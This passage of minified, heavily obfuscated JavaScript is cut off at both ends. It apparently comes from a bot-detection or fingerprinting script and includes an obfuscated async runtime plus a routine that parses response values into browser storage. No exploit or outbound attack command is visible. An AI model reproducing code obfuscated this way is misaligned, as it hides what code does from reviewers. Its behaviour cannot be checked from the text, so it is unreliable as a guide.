gz()[x3Y(K7)],jl(Fc()[Sv(wQ)](nU,qI,AQ,lZ),[][[]]))?gz()[x3Y(m8)](FSY,wc,sw(sw([])),gGY,bt):gz()[x3Y(Gk)](nU,HX,sD,zk,Ck)](),DQ.pop(),fhY;}),DQ.pop(),RXY;};IIY(IsY);qdY(IsY,bvY,k1()[Cm(bLY)].call(null,JV,KZY));qdY(IsY,UvY,function(){return KPY.apply(this,[Z4,arguments]);});qdY(IsY,cD()[nE(Kd)](RFY,zg,F4Y),function(){return KPY.apply(this,[QF,arguments]);});AsY[Xs()[vh(dC)](pA,LxY,nI)]=function(M3Y){return KPY.apply(this,[jx,arguments]);};AsY[VI()[YH(GN)](Kl,nA)]=nlY;pvY[cD()[nE(Ck)](wQ,wv,sW)]=kw(qq,[VI()[YH(wQ)](RR,zz),pvY,k1()[Cm(rFY)].call(null,s6,dw),function dvY(TAY){DQ.push(HV);if(this[EqY()[GPY(Df)](O6,Ck,Mn,r8,rFY)]=AQ,this[gz()[x3Y(Gk)](bLY,HX,sw(g1),Bc,Ck)]=AQ,this[k1()[Cm(dC)](gn,Gd)]=this[gz()[x3Y(pn)](d9Y,I2,U7,IX,XQ)]=jNY,this[cD()[nE(DU)](vc,MC,CU)]=sw(g1),this[ZjY()[W4Y(vc)](sw(sw([])),AW,gm,GN,TU)]=null,this[VI()[YH(xh)](mr,Os)]=gz()[x3Y(Gk)].call(null,xh,HX,T3Y,Bc,Ck),this[VI()[YH(PW)].apply(null,[rFY,fl])]=jNY,this[VI()[YH(JxY)](Iw,QA)][cD()[nE(Xn)](Jg,Xv,Pc)](wlY),sw(TAY))for(var UUY in this)IE(IE(typeof VI()[YH(Gk)],'undefined')?VI()[YH(K7)](nn,v6):VI()[YH(U3Y)](nI,Lv),UUY[cD()[nE(zg)](c8,FI,Fn)](AQ))&&csY.call(this,UUY)&&sw(S3[VI()[YH(DU)](DU,FN)](Xt(UUY[k1()[Cm(xh)](T6,l7)](g1))))&&(this[UUY]=jNY);DQ.pop();},Fc()[Sv(gA)](HD,pn,gA,XC),function(){return KPY.apply(this,[mJ,arguments]);},gz()[x3Y(dw)](T5,QR,pn,DN,qc),function MNY(fWY){DQ.push(S1);if(this[cD()[nE(DU)].apply(null,[vc,zK,LY])])throw fWY;var AgY=this;function NdY(IcY,D6Y){DQ.push(b5);ZcY[EqY()[GPY(zg)].call(null,WQ,Ck,U6,xYY,p3Y)]=EqY()[GPY(pn)](U7,XQ,U6,JxY,zC);ZcY[VI()[YH(PW)].call(null,rFY,nT)]=fWY;AgY[IE(typeof gz()[x3Y(g1)],jl([],[][[]]))?gz()[x3Y(m8)].apply(null,[gA,vA,Qz,AU,Nh]):gz()[x3Y(Gk)](p3Y,HX,sw(g1),wd,Ck)]=IcY;D6Y&&(AgY[VI()[YH(xh)].call(null,mr,cv)]=GH(typeof gz()[x3Y(m8)],jl(Fc()[Sv(wQ)].apply(null,[sw([]),qI,sw(sw({})),nb]),[][[]]))?gz()[x3Y(Gk)](T5,HX,sE,wd,Ck):gz()[x3Y(m8)](nR,kn,gA,zU,Bc),AgY[VI()[YH(PW)].apply(null,[rFY,nT])]=jNY);var kCY;return DQ.pop(),kCY=sw(sw(D6Y)),kCY;}for(var FCY=lQ(this[GH(typeof VI()[YH(m8)],jl([],[][[]]))?VI()[YH(JxY)](Iw,RD):VI()[YH(K7)](fPY,bd)][GH(typeof k1()[Cm(gA)],jl([],[][[]]))?k1()[Cm(AQ)].call(null,dE,GR):k1()[Cm(g1)](gk,BE)],sqY[Gk]);Kb(FCY,AQ);--FCY){var DsY=this[GH(typeof VI()[YH(WPY)],jl([],[][[]]))?VI()[YH(JxY)].call(null,Iw,RD):VI()[YH(K7)](Oc,wI)][FCY],ZcY=DsY[k1()[Cm(zp)](U1,GN)];if(IE(k1()[Cm(wh)](FK,I2),DsY[cD()[nE(nU)].call(null,LH,nR,ps)])){var q6Y;return q6Y=NdY(bN()[Ys(I2)].call(null,sw(AQ),Up,Xv)),DQ.pop(),q6Y;}if(fGY(DsY[GH(typeof cD()[nE(Jg)],'undefined')?cD()[nE(nU)](LH,sw({}),ps):cD()[nE(XQ)].apply(null,[w7,sw(AQ),LQ])],this[EqY()[GPY(Df)](Kd,Ck,If,r8,wI)])){var FfY=csY.call(DsY,VI()[YH(Xn)](QU,Uk)),GUY=csY.call(DsY,gU()[IZY(Gk)].call(null,jU,n6,dC,Gk,Iw));if(FfY&&GUY){if(dp(this[GH(typeof EqY()[GPY(dw)],jl([],[][[]]))?EqY()[GPY(Df)](nI,Ck,If,r8,Uc):EqY()[GPY(XQ)](Kd,mN,qs,pC,l7)],DsY[GH(typeof VI()[YH(zp)],jl([],[][[]]))?VI()[YH(Xn)](QU,Uk):VI()[YH(K7)](nX,jr)])){var VfY;return VfY=NdY(DsY[GH(typeof VI()[YH(vc)],'undefined')?VI()[YH(Xn)](QU,Uk):VI()[YH(K7)].call(null,Zn,jw)],sw(AQ)),DQ.pop(),VfY;}if(dp(this[EqY()[GPY(Df)](Fh,Ck,If,r8,sw(sw(AQ)))],DsY[gU()[IZY(Gk)].call(null,vc,n6,gJY,Gk,Iw)])){var zhY;return zhY=NdY(DsY[gU()[IZY(Gk)](sw(sw({})),n6,JxY,Gk,Iw)]),DQ.pop(),zhY;}}else if(FfY){if(dp(this[EqY()[GPY(Df)](gk,Ck,If,r8,Qz)],DsY[VI()[YH(Xn)](QU,Uk)])){var XnY;return XnY=NdY(DsY[VI()[YH(Xn)].call(null,QU,Uk)],sw(sqY[XQ])),DQ.pop(),XnY;}}else{if(sw(GUY))throw new (S3[Fc()[Sv(Df)](sw(sw({})),fr,fr,hq)])(IE(typeof k1()[Cm(gA)],jl('',[][[]]))?k1()[Cm(g1)](SA,pH):k1()[Cm(Xn)](R6,Uc));if(dp(this[EqY()[GPY(Df)].apply(null,[Df,Ck,If,r8,I4Y])],DsY[IE(typeof gU()[IZY(pn)],jl([],[][[]]))?gU()[IZY(K7)].apply(null,[g1,PU,zn,K7,Zs]):gU()[IZY(Gk)].apply(null,[sw({}),n6,MC,Gk,Iw])])){var OAY;return OAY=NdY(DsY[gU()[IZY(Gk)](sw(sw([])),n6,Sf,Gk,Iw)]),DQ.pop(),OAY;}}}}DQ.pop();},gU()[IZY(cB)].call(null,cB,mn,qI,wQ,kX),function FdY(gfY,mcY){DQ.push(XU);for(var s6Y=lQ(this[VI()[YH(JxY)].call(null,Iw,sV)][k1()[Cm(AQ)](FQ,GR)],g1);Kb(s6Y,sqY[XQ]);--s6Y){var ZlY=this[VI()[YH(JxY)](Iw,sV)][s6Y];if(fGY(ZlY[cD()[nE(nU)].apply(null,[LH,T3Y,qA])],this[IE(typeof EqY()[GPY(K7)],'undefined')?EqY()[GPY(XQ)].apply(null,[GR,lN,Kd,KU,sw({})]):EqY()[GPY(Df)].call(null,Jd,Ck,hM,r8,Jg)])&&csY.call(ZlY,gU()[IZY(Gk)](sw({}),QW,cB,Gk,Iw))&&dp(this[EqY()[GPY(Df)](PW,Ck,hM,r8,sw(AQ))],ZlY[IE(typeof gU()[IZY(Gk)],jl([],[][[]]))?gU()[IZY(K7)](sw(AQ),ds,dC,b8,OU):gU()[IZY(Gk)].apply(null,[FSY,QW,UMY,Gk,Iw])])){var vWY=ZlY;break;}}vWY&&(IE(cD()[nE(sD)](fr,OI,O8),gfY)||IE(GH(typeof k1()[Cm(zp)],jl([],[][[]]))?k1()[Cm(JxY)](hW,MC):k1()[Cm(g1)](MJY,On),gfY))&&fGY(vWY[cD()[nE(nU)](LH,wt,qA)],mcY)&&fGY(mcY,vWY[gU()[IZY(Gk)](pn,QW,cYY,Gk,Iw)])&&(vWY=null);var J6Y=vWY?vWY[k1()[Cm(zp)].call(null,Yl,GN)]:{};J6Y[EqY()[GPY(zg)].apply(null,[PK,Ck,Fg,xYY,nPY])]=gfY;J6Y[VI()[YH(PW)](rFY,CE)]=mcY;var ACY;return ACY=vWY?(this[VI()[YH(xh)](mr,vg)]=gz()[x3Y(Gk)](LH,HX,l7,Rb,Ck),this[gz()[x3Y(Gk)](AU,HX,r8,Rb,Ck)]=vWY[gU()[IZY(Gk)].apply(null,[Fh,QW,WPY,Gk,Iw])],lAY):this[IE(typeof Jz()[TjY(m8)],jl(Fc()[Sv(wQ)].apply(null,[sE,qI,qI,QP]),[][[]]))?Jz()[TjY(gm)].call(null,zz,bl,MU,Ip,cB):Jz()[TjY(cB)].call(null,gm,H8,OI,tm,l7)](J6Y),DQ.pop(),ACY;},Jz()[TjY(cB)](gm,jA,AQ,tm,PK),function EfY(cfY,bHY){DQ.push(Zn);if(IE(IE(typeof EqY()[GPY(m8)],jl([],[][[]]))?EqY()[GPY(XQ)](DU,VU,LxY,Gc,Yv):EqY()[GPY(pn)](CjY,XQ,Xc,JxY,Kl),cfY[IE(typeof EqY()[GPY(gm)],jl([],[][[]]))?EqY()[GPY(XQ)](jU,zMY,cR,s6,BA):EqY()[GPY(zg)].apply(null,[OI,Ck,Xc,xYY,gA])]))throw cfY[VI()[YH(PW)](rFY,bW)];IE(cD()[nE(sD)](fr,g1,SA),cfY[EqY()[GPY(zg)](dC,Ck,Xc,xYY,p3Y)])||IE(GH(typeof k1()[Cm(gm)],'undefined')?k1()[Cm(JxY)](C2,MC):k1()[Cm(g1)].call(null,mz,vd),cfY[EqY()[GPY(zg)](nR,Ck,Xc,xYY,nPY)])?this[GH(typeof gz()[x3Y(AQ)],jl([],[][[]]))?gz()[x3Y(Gk)].apply(null,[JxY,HX,dw,Yz,Ck]):gz()[x3Y(m8)](DjY,dxY,PW,fs,MH)]=cfY[VI()[YH(PW)](rFY,bW)]:IE(Fc()[Sv(Qz)].call(null,T5,wh,c8,Bg),cfY[EqY()[GPY(zg)](DU,Ck,Xc,xYY,gA)])?(this[ZjY()[W4Y(Df)](sw({}),jr,Ck,Xn,KZY)]=this[VI()[YH(PW)].apply(null,[rFY,bW])]=cfY[VI()[YH(PW)].apply(null,[rFY,bW])],this[IE(typeof VI()[YH(sU)],'undefined')?VI()[YH(K7)](Uw,UI):VI()[YH(xh)].call(null,mr,jp)]=IE(typeof Fc()[Sv(Xn)],jl('',[][[]]))?Fc()[Sv(m8)](sw(g1),cI,Xv,rv):Fc()[Sv(Qz)](T3Y,wh,U3Y,Bg),this[gz()[x3Y(Gk)](xjY,HX,GR,Yz,Ck)]=bN()[Ys(I2)](zK,GV,Xv)):IE(GH(typeof Fc()[Sv(Ck)],jl([],[][[]]))?Fc()[Sv(Xn)](Ck,WQ,DjY,FV):Fc()[Sv(m8)](Qz,dw,MZY,xN),cfY[EqY()[GPY(zg)](kr,Ck,Xc,xYY,wt)])&&bHY&&(this[IE(typeof gz()[x3Y(vc)],jl([],[][[]]))?gz()[x3Y(m8)](PW,tI,sw([]),Kh,rA):gz()[x3Y(Gk)](HD,HX,nU,Yz,Ck)]=bHY);var QhY;return DQ.pop(),QhY=lAY,QhY;},EqY()[GPY(wv)].apply(null,[XQ,wQ,Is,TqY,sw(sw([]))]),function vHY(PgY){DQ.push(Sw);for(var mWY=lQ(this[VI()[YH(JxY)](Iw,mR)][k1()[Cm(AQ)].apply(null,[rk,GR])],g1);Kb(mWY,AQ);--mWY){var pdY=this[VI()[YH(JxY)](Iw,mR)][mWY];if(IE(pdY[GH(typeof gU()[IZY(AQ)],jl([],[][[]]))?gU()[IZY(Gk)](xh,vz,r8,Gk,Iw):gU()[IZY(K7)].call(null,MZY,jC,MZY,pJY,pm)],PgY)){var XCY;return this[Jz()[TjY(cB)].apply(null,[gm,fX,U7,tm,xjY])](pdY[k1()[Cm(zp)].call(null,EV,GN)],pdY[IE(typeof k1()[Cm(bLY)],'undefined')?k1()[Cm(g1)](d9Y,p6):k1()[Cm(nPY)](vx,X2)]),DQ.pop(),wlY(pdY),XCY=lAY,XCY;}}DQ.pop();},VI()[YH(I2)](zC,gY),function DAY(nNY){DQ.push(jX);for(var XcY=lQ(this[VI()[YH(JxY)](Iw,mQ)][GH(typeof k1()[Cm(zp)],'undefined')?k1()[Cm(AQ)](Lb,GR):k1()[Cm(g1)](Qr,ZU)],g1);Kb(XcY,AQ);--XcY){var WAY=this[VI()[YH(JxY)](Iw,mQ)][XcY];if(IE(WAY[GH(typeof cD()[nE(GN)],jl([],[][[]]))?cD()[nE(nU)](LH,sw({}),hX):cD()[nE(XQ)].apply(null,[wf,Ck,Bc])],nNY)){var kUY=WAY[k1()[Cm(zp)](LB,GN)];if(IE(EqY()[GPY(pn)](HD,XQ,Tt,JxY,T5),kUY[EqY()[GPY(zg)].call(null,bLY,Ck,Tt,xYY,sD)])){var XUY=kUY[VI()[YH(PW)](rFY,EW)];wlY(WAY);}var GCY;return DQ.pop(),GCY=XUY,GCY;}}throw new (S3[Fc()[Sv(Df)](U3Y,fr,sw(sw([])),VV)])(IE(typeof VI()[YH(Df)],jl('',[][[]]))?VI()[YH(K7)](YK,Bz):VI()[YH(nU)](qc,qqY));},ZjY()[W4Y(wv)](UMY,DN,vc,nPY,Dz),function IWY(CfY,pfY,V6Y){DQ.push(pA);this[ZjY()[W4Y(vc)](Om,CU,gm,m8,TU)]=kw(qq,[Xs()[vh(AU)](GP,DU,jU),nlY(CfY),bN()[Ys(Xn)].call(null,RR,N2,Gd),pfY,cD()[nE(I2)](wv,c8,tl),V6Y]);IE(gz()[x3Y(Gk)](vc,HX,sw(sw({})),n6,Ck),this[VI()[YH(xh)].apply(null,[mr,ng])])&&(this[GH(typeof VI()[YH(PK)],jl('',[][[]]))?VI()[YH(PW)].apply(null,[rFY,sQ]):VI()[YH(K7)](TA,Lv)]=jNY);var KcY;return DQ.pop(),KcY=lAY,KcY;}]);var mNY;return DQ.pop(),mNY=AsY,mNY;};var bBY=function(dUY){"@babel/helpers - typeof";DQ.push(Hv);bBY=pz(bN()[Ys(U3Y)].call(null,Rr,DV,dC),typeof S3[VI()[YH(wv)].apply(null,[tMY,DC])])&&pz(cD()[nE(xh)].call(null,T3Y,RR,tp),typeof S3[GH(typeof VI()[YH(MC)],jl([],[][[]]))?VI()[YH(wv)](tMY,DC):VI()[YH(K7)].call(null,nf,kC)][Xs()[vh(AU)].apply(null,[x8,DU,m8])])?function(jt){return KPY.apply(this,[EZ,arguments]);}:function(bSY){return KPY.apply(this,[zY,arguments]);};var YfY;return DQ.pop(),YfY=bBY(dUY),YfY;};var npY=function(knY){"@babel/helpers - typeof";DQ.push(SA);npY=pz(bN()[Ys(U3Y)].call(null,Df,Y8,dC),typeof S3[VI()[YH(wv)](tMY,QC)])&&pz(cD()[nE(xh)].apply(null,[T3Y,WPY,d7]),typeof S3[VI()[YH(wv)](tMY,QC)][Xs()[vh(AU)].apply(null,[Rk,DU,Df])])?function(fTY){return KPY.apply(this,[WL,arguments]);}:function(XJY){return KPY.apply(this,[JP,arguments]);};var EHY;return DQ.pop(),EHY=npY(knY),EHY;};var TwY=function(VvY){DQ.push(Pd);if(VvY[Xs()[vh(FI)](XU,FI,sw(sw({})))]){var qgY=S3[k1()[Cm(wt)](rB,AU)][cD()[nE(KZY)](Gk,GN,nM)](VvY[Xs()[vh(FI)](XU,FI,zn)]);if(qgY[GH(typeof gz()[x3Y(cB)],'undefined')?gz()[x3Y(g1)](Jd,LW,sw(sw(AQ)),gf,Df):gz()[x3Y(m8)](Pg,Tf,WQ,vU,ZI)](xEY)&&qgY[gz()[x3Y(g1)].call(null,pn,LW,Dv,gf,Df)](tBY)&&qgY[IE(typeof gz()[x3Y(p3Y)],'undefined')?gz()[x3Y(m8)](LH,w6,qI,wD,nn):gz()[x3Y(g1)].apply(null,[c8,LW,wv,gf,Df])](IEY)){var jHY=qgY[xEY][k1()[Cm(wv)](JJ,x5)](Fc()[Sv(zC)].call(null,fw,vc,sw(sw({})),nQ));var DUY=qgY[tBY][k1()[Cm(wv)].call(null,JJ,x5)](Fc()[Sv(zC)].apply(null,[fr,vc,Uc,nQ]));fBY=S3[cD()[nE(cB)](wt,sw(sw(g1)),RD)](jHY[AQ],Gk);IDY=S3[cD()[nE(cB)].apply(null,[wt,Om,RD])](DUY[AQ],Gk);ApY=S3[IE(typeof cD()[nE(xh)],'undefined')?cD()[nE(XQ)].call(null,EB,sw(sw([])),bw):cD()[nE(cB)](wt,nI,RD)](DUY[g1],Gk);sVY=qgY[IEY];if(Z4Y(Qx,[])){try{var JdY=DQ.length;var jsY=sw([]);S3[cD()[nE(vc)].call(null,m8,sw([]),Zl)][IE(typeof VI()[YH(dw)],jl([],[][[]]))?VI()[YH(K7)](ps,Hz):VI()[YH(Kl)](kn,Ol)][k1()[Cm(tm)].apply(null,[CQ,nPY])](jl(JQY,xEY),qgY[xEY]);S3[cD()[nE(vc)](m8,MU,Zl)][GH(typeof VI()[YH(nPY)],jl('',[][[]]))?VI()[YH(Kl)](kn,Ol):VI()[YH(K7)](ph,N1)][GH(typeof k1()[Cm(Pg)],jl('',[][[]]))?k1()[Cm(tm)].call(null,CQ,nPY):k1()[Cm(g1)](N6,Sd)](jl(JQY,tBY),qgY[tBY]);S3[GH(typeof cD()[nE(fr)],'undefined')?cD()[nE(vc)].call(null,m8,sw(sw([])),Zl):cD()[nE(XQ)](Iz,qI,vl)][VI()[YH(Kl)](kn,Ol)][k1()[Cm(tm)](CQ,nPY)](jl(JQY,IEY),qgY[IEY]);}catch(QgY){DQ.splice(lQ(JdY,g1),Infinity,Pd);}}}if(qgY[gz()[x3Y(g1)](wh,LW,UMY,gf,Df)](w6Y)){var VhY=qgY[w6Y];if(Z4Y(Qx,[])){try{var WcY=DQ.length;var CWY=sw(sw(qq));S3[cD()[nE(vc)](m8,sw(sw({})),Zl)][VI()[YH(Kl)].call(null,kn,Ol)][k1()[Cm(tm)].call(null,CQ,nPY)](jl(JQY,w6Y),VhY);}catch(OgY){DQ.splice(lQ(WcY,g1),Infinity,Pd);}}}r2Y(qgY);}DQ.pop();};var hvY=function(dIY){"@babel/helpers - typeof";DQ.push(Yd);hvY=pz(bN()[Ys(U3Y)].apply(null,[I2,Gm,dC]),typeof S3[VI()[YH(wv)](tMY,gFY)])&&pz(IE(typeof cD()[nE(dC)],'undefined')?cD()[nE(XQ)](lW,Df,X2):cD()[nE(xh)].apply(null,[T3Y,pn,PR]),typeof S3[IE(typeof VI()[YH(nU)],jl([],[][[]]))?VI()[YH(K7)].call(null,rA,l7):VI()[YH(wv)].call(null,tMY,gFY)][GH(typeof Xs()[vh(DjY)],'undefined')?Xs()[vh(AU)].apply(null,[BV,DU,T5]):Xs()[vh(pn)](zX,R6,nU)])?function(z9Y){return KPY.apply(this,[tx,arguments]);}:function(TK){return KPY.apply(this,[nL,arguments]);};var psY;return DQ.pop(),psY=hvY(dIY),psY;};var NHY=function(IlY){"@babel/helpers - typeof";DQ.push(PN);NHY=pz(IE(typeof bN()[Ys(pn)],'undefined')?bN()[Ys(Gk)](AU,Om,T5):bN()[Ys(U3Y)](sw([]),GE,dC),typeof S3[IE(typeof VI()[YH(gJY)],jl([],[][[]]))?VI()[YH(K7)](zg,xLY):VI()[YH(wv)].call(null,tMY,QD)])&&pz(cD()[nE(xh)](T3Y,CjY,nQ),typeof S3[VI()[YH(wv)].apply(null,[tMY,QD])][Xs()[vh(AU)](TD,DU,dw)])?function(tTY){return KPY.apply(this,[BL,arguments]);}:function(mYY){return KPY.apply(this,[YS,arguments]);};var dAY;return DQ.pop(),dAY=NHY(IlY),dAY;};var RHY=function(){"use strict";var YCY=function(F7Y,zOY,OmY){return m9Y.apply(this,[gM,arguments]);};var HdY=function(PUY,MgY,MHY,FhY){DQ.push(Dr);var RfY=MgY&&pt(MgY[cD()[nE(Ck)](wQ,wt,AB)],clY)?MgY:clY;var rcY=S3[GH(typeof cD()[nE(g1)],jl([],[][[]]))?cD()[nE(wv)](Tv,Ck,zb):cD()[nE(XQ)](Ak,tm,Bz)][gz()[x3Y(AQ)](WQ,fD,WPY,RU,wQ)](RfY[cD()[nE(Ck)](wQ,DU,AB)]);var UHY=new VXY(FhY||[]);ksY(rcY,IE(typeof ZjY()[W4Y(wv)],jl(IE(typeof Fc()[Sv(wQ)],jl('',[][[]]))?Fc()[Sv(m8)](sw(sw(g1)),ps,zp,Sn):Fc()[Sv(wQ)](pn,qI,DjY,WO),[][[]]))?ZjY()[W4Y(Ck)](sE,AH,VxY,RR,nm):ZjY()[W4Y(dw)].call(null,fr,m6,K7,gA,mz),kw(qq,[Xs()[vh(dw)].apply(null,[Tm,pn,U3Y]),SlY(PUY,MHY,UHY)]));var GdY;return DQ.pop(),GdY=rcY,GdY;};var clY=function(){};var CAY=function(){};var GlY=function(){};var fAY=function(z6Y,tcY){function MhY(tIY,rgY,zfY,dnY){var McY=dVY(OF,[z6Y[tIY],z6Y,rgY]);DQ.push(GN);if(GH(EqY()[GPY(pn)](wv,XQ,Eh,JxY,I2),McY[EqY()[GPY(zg)](FI,Ck,Eh,xYY,AQ)])){var PfY=McY[VI()[YH(PW)].call(null,rFY,pm)],HnY=PfY[Xs()[vh(dw)](RX,pn,tMY)];var TUY;return TUY=HnY&&pz(IE(typeof VI()[YH(DjY)],jl([],[][[]]))?VI()[YH(K7)](E6,qn):VI()[YH(qc)](Gd,OU),NHY(HnY))&&JUY.call(HnY,cD()[nE(JxY)].call(null,jU,zC,qA))?tcY[Fc()[Sv(GN)].apply(null,[gJY,x5,CjY,MJY])](HnY[cD()[nE(JxY)].apply(null,[jU,Kd,qA])])[IE(typeof bN()[Ys(PK)],'undefined')?bN()[Ys(Gk)].apply(null,[Ck,zd,Yv]):bN()[Ys(xh)](cz,hd,cYY)](function(WHY){DQ.push(LA);MhY(GH(typeof gz()[x3Y(p3Y)],'undefined')?gz()[x3Y(Gk)](Uc,HX,sw(g1),fI,Ck):gz()[x3Y(m8)].call(null,Ck,In,Sf,Dd,Sd),WHY,zfY,dnY);DQ.pop();},function(xdY){DQ.push(Vr);MhY(IE(typeof EqY()[GPY(K7)],jl([],[][[]]))?EqY()[GPY(XQ)].apply(null,[Kl,RU,Pr,mh,T5]):EqY()[GPY(pn)](sD,XQ,SI,JxY,nI),xdY,zfY,dnY);DQ.pop();}):tcY[Fc()[Sv(GN)](zg,x5,sw(g1),MJY)](HnY)[bN()[Ys(xh)].apply(null,[FI,hd,cYY])](function(WdY){DQ.push(Zn);PfY[Xs()[vh(dw)](ND,pn,m8)]=WdY,zfY(PfY);DQ.pop();},function(dHY){var DcY;DQ.push(Jv);return DcY=MhY(EqY()[GPY(pn)](Sf,XQ,YN,JxY,Ck),dHY,zfY,dnY),DQ.pop(),DcY;}),DQ.pop(),TUY;}dnY(McY[VI()[YH(PW)](rFY,pm)]);DQ.pop();}DQ.push(zK);var TdY;ksY(this,ZjY()[W4Y(dw)](Df,Gd,K7,zK,mz),kw(qq,[Xs()[vh(dw)].call(null,UX,pn,zp),function WvY(pHY,xUY){var mnY=function(){return new tcY(function(gdY,lsY){MhY(pHY,xUY,gdY,lsY);});};DQ.push(Ec);var h6Y;return h6Y=TdY=TdY?TdY[bN()[Ys(xh)](Rr,Gm,cYY)](mnY,mnY):mnY(),DQ.pop(),h6Y;}]));DQ.pop();};var vnY=function(UmY){return m9Y.apply(this,[vF,arguments]);};var xcY=function(DpY){return m9Y.apply(this,[YF,arguments]);};var VXY=function(dcY){DQ.push(Sw);this[VI()[YH(JxY)].apply(null,[Iw,mR])]=[kw(qq,[cD()[nE(nU)](LH,vc,rX),k1()[Cm(wh)](dr,I2)])],dcY[cD()[nE(Xn)].call(null,Jg,sw(sw({})),Wh)](vnY,this),this[k1()[Cm(rFY)](Xw,dw)](sw(AQ));DQ.pop();};var zdY=function(bhY){DQ.push(Cv);if(bhY||IE(Fc()[Sv(wQ)].call(null,FI,qI,kr,Rb),bhY)){var DnY=bhY[KlY];if(DnY){var tUY;return DQ.pop(),tUY=DnY.call(bhY),tUY;}if(pz(bN()[Ys(U3Y)].call(null,dC,S1,dC),typeof bhY[gz()[x3Y(Gk)](xjY,HX,I4Y,Il,Ck)])){var LHY;return DQ.pop(),LHY=bhY,LHY;}if(sw(S3[IE(typeof VI()[YH(O6)],jl([],[][[]]))?VI()[YH(K7)].call(null,tC,bz):VI()[YH(DU)].call(null,DU,bz)](bhY[k1()[Cm(AQ)](V8,GR)]))){var GXY=sPY(g1),gUY=function lgY(){DQ.push(wl);for(;dp(++GXY,bhY[k1()[Cm(AQ)](xk,GR)]);)if(JUY.call(bhY,GXY)){var x6Y;return lgY[Xs()[vh(dw)](k5,pn,sE)]=bhY[GXY],lgY[cD()[nE(DU)](vc,I4Y,J5)]=sw(g1),DQ.pop(),x6Y=lgY,x6Y;}lgY[IE(typeof Xs()[vh(p3Y)],'undefined')?Xs()[vh(pn)](hX,HC,AU):Xs()[vh(dw)](k5,pn,sw(sw([])))]=OHY;lgY[cD()[nE(DU)](vc,cz,J5)]=sw(wG[IE(typeof ZjY()[W4Y(XQ)],'undefined')?ZjY()[W4Y(Ck)].apply(null,[sw(g1),Cc,Pf,gk,Gs]):ZjY()[W4Y(g1)](sE,Il,zg,vc,PK)]());var hCY;return DQ.pop(),hCY=lgY,hCY;};var BHY;return BHY=gUY[gz()[x3Y(Gk)].call(null,Jg,HX,K7,Il,Ck)]=gUY,DQ.pop(),BHY;}}throw new (S3[bN()[Ys(qc)].apply(null,[sD,Z6,lf])])(jl(NHY(bhY),Fc()[Sv(I2)].call(null,wh,wt,m8,PG)));};DQ.push(m6);RHY=function ssY(){return zWY;};var OHY;var zWY={};var WXY=S3[cD()[nE(wv)](Tv,I2,nD)][cD()[nE(Ck)](wQ,OI,V2)];var JUY=WXY[gz()[x3Y(g1)].call(null,c8,LW,nR,BH,Df)];var ksY=S3[cD()[nE(wv)].call(null,Tv,FI,nD)][IE(typeof VI()[YH(Pg)],'undefined')?VI()[YH(K7)].apply(null,[Sr,kH]):VI()[YH(vc)](FI,wm)]||function(OJY,GYY,FYY){return KPY.apply(this,[ST,arguments]);};var UXY=pz(bN()[Ys(U3Y)].call(null,Df,IB,dC),typeof S3[IE(typeof VI()[YH(gJY)],jl('',[][[]]))?VI()[YH(K7)](Kc,Hw):VI()[YH(wv)].apply(null,[tMY,FN])])?S3[VI()[YH(wv)].apply(null,[tMY,FN])]:{};var KlY=UXY[GH(typeof Xs()[vh(AU)],jl([],[][[]]))?Xs()[vh(AU)](dQ,DU,cz):Xs()[vh(pn)](zz,nR,kr)]||Fc()[Sv(xh)](sw(sw(AQ)),Tv,LH,q8);var ffY=UXY[IE(typeof gU()[IZY(pn)],'undefined')?gU()[IZY(K7)].call(null,wI,Xw,dw,Jg,Cd):gU()[IZY(wQ)](rFY,Xw,T5,vc,lw)]||VI()[YH(rFY)](w6,fp);var CcY=UXY[Fc()[Sv(cB)].apply(null,[lf,JxY,rFY,Lw])]||VI()[YH(Dv)](AU,Y4);try{var XlY=DQ.length;var GwY=sw(sw(qq));YCY({},Fc()[Sv(wQ)](rFY,qI,Jd,DW));}catch(UcY){DQ.splice(lQ(XlY,g1),Infinity,m6);YCY=function(X2Y,CpY,fSY){return dVY.apply(this,[zY,arguments]);};}zWY[gz()[x3Y(cB)](wh,Yk,Qz,zw,Ck)]=HdY;var n6Y=EqY()[GPY(dw)].apply(null,[xjY,Df,gC,XQ,xh]);var lnY=Fc()[Sv(JxY)](O6,UMY,UMY,sz);var KUY=VI()[YH(bLY)].call(null,wv,X7);var RUY=k1()[Cm(WQ)](SV,AQ);var DHY={};var wWY={};YCY(wWY,KlY,function(){return dVY.apply(this,[EZ,arguments]);});var jIY=S3[cD()[nE(wv)](Tv,FI,nD)][IE(typeof Fc()[Sv(xjY)],jl([],[][[]]))?Fc()[Sv(m8)](HD,STY,sw({}),AA):Fc()[Sv(DU)].call(null,tMY,wQ,wv,qf)];var JNY=jIY&&jIY(jIY(zdY([])));JNY&&GH(JNY,WXY)&&JUY.call(JNY,KlY)&&(wWY=JNY);var NlY=GlY[cD()[nE(Ck)](wQ,Xn,V2)]=clY[cD()[nE(Ck)](wQ,DU,V2)]=S3[GH(typeof cD()[nE(nU)],'undefined')?cD()[nE(wv)].apply(null,[Tv,wI,nD]):cD()[nE(XQ)](Uw,Ck,Hm)][gz()[x3Y(AQ)](Df,fD,zp,TTY,wQ)](wWY);function ZIY(ZNY){DQ.push(g6);[gz()[x3Y(Gk)].apply(null,[zK,HX,gm,IX,Ck]),EqY()[GPY(pn)].call(null,kr,XQ,nA,JxY,gA),Fc()[Sv(Qz)](sw(sw(AQ)),wh,O6,Pr)][IE(typeof cD()[nE(m8)],'undefined')?cD()[nE(XQ)](mv,p3Y,Uw):cD()[nE(Xn)](Jg,LH,lH)](function(OUY){YCY(ZNY,OUY,function(FvY){DQ.push(Os);var rCY;return rCY=this[ZjY()[W4Y(dw)](gm,Af,K7,nU,mz)](OUY,FvY),DQ.pop(),rCY;});});DQ.pop();}function SlY(FNY,YvY,KvY){var AUY=n6Y;return function(rhY,EnY){DQ.push(NI);if(IE(AUY,KUY))throw new (S3[IE(typeof Fc()[Sv(Kd)],jl([],[][[]]))?Fc()[Sv(m8)](DjY,G1,sw(sw({})),KI):Fc()[Sv(Df)].apply(null,[RR,fr,FSY,T8])])(GH(typeof Xs()[vh(zC)],jl('',[][[]]))?Xs()[vh(lf)](M8,UMY,sw(sw(g1))):Xs()[vh(pn)].apply(null,[Cv,RK,g1]));if(IE(AUY,RUY)){if(IE(EqY()[GPY(pn)].apply(null,[Uc,XQ,mh,JxY,sw(AQ)]),rhY))throw EnY;var pCY;return pCY=kw(qq,[GH(typeof 